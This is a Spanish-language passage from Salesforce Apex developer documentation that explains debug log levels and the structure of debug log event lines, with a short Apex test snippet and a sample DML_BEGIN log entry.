



## <span id="page-5346-0"></span>Niveles de registro de depuración

Cada nivel de depuración incluye uno de los siguientes niveles de registro para cada categoría de registro. Los niveles se enumeran de menor a mayor. Los [eventos específicos](#page-5346-2) se registran en función de la combinación de categoría y niveles. La mayoría de eventos se comienzan a registrar en el nivel INFO. El nivel se acumula, es decir, si selecciona FINE, el registro también incluirá todos los eventos registrados en los niveles DEBUG, INFO, WARN y ERROR.

Nota: Todos los niveles no están disponibles en todas las categorías. Únicamente los niveles que se corresponden con uno o más eventos están disponibles.

- **•** Ninguna
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST
- <span id="page-5346-2"></span><span id="page-5346-1"></span>Importante: Antes de ejecutar una implementación, compruebe que el nivel de registro del código Apex no está establecido como MÁS EXHAUSTIVO. De lo contrario, la implementación podría tardar más de lo esperado. Si la Consola del desarrollador está abierta, los niveles de registro en la Consola del desarrollador afectan todos los registros, incluyendo registros creados durante una implementación.

## Tipos de evento de depuración

A continuación se incluye un ejemplo del contenido que se escribe en el registro de depuración. El evento es USER\_DEBUG. El formato es *timestamp* | *event identifier*:

- **•** marca de hora: se compone de la hora a la que ha ocurrido el evento y un valor entre paréntesis. La hora está en la zona horaria del usuario con el formato *HH:mm:ss.SSS* El valor representa el tiempo transcurrido en milisegundos desde la hora de la solicitud. El valor del tiempo transcurrido se excluye de los registros revisados en la Consola de desarrollador.
- **•** identificador de eventos: está compuesto por el evento específico que ha activado el registro de depuración que se escribe, como SAVEPOINT\_RESET O VALIDATION\_RULE y cualquier información adicional registrada con ese evento, como el nombre del método o el número línea y carácter en el que se ejecuta el código.

A continuación se incluye un ejemplo de una línea de registro de depuración.

#### **Ejemplo de línea de registro de depuración**



El siguiente ejemplo de una línea de registro está activado por este miniprograma de código.

#### **Miniprograma de código de línea de registro de depuración**

```
MisTest
12<sup>1</sup>private class TestHandleProductPriceChange {
3<sup>1</sup>static testMethod void testPriceChange() {
   Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
4
   insert invoice;
5
6
```
La siguiente línea de registro se escribe cuando la prueba alcanza la línea 5 en el código:

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

En este ejemplo, el identificador de eventos se compone de los siguientes elementos:

**•** Nombre del evento:

DML\_BEGIN

**•** Número de línea del evento en el código:

[5]

**•** Tipo de operación DML: Insert:

Op:Insert

**•** Nombre de objeto:

Type:Invoice\_Statement\_\_c

**•** Número de filas superadas en la operación DML:

Rows:1

La tabla siguiente enumera los tipos de eventos que se registran, los campos y otra información registrada con cada evento y la combinación de categoría y nivel de registro que permite registrar un evento.













